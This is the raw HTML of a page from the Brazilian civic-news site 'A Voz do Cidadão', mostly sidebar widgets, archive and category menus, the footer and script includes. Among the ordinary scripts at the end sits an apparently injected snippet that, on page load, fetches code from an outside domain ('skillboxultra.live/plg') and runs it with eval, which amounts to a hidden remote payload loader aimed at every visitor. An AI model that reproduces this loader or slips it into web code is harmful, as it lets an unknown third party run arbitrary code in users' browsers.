					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
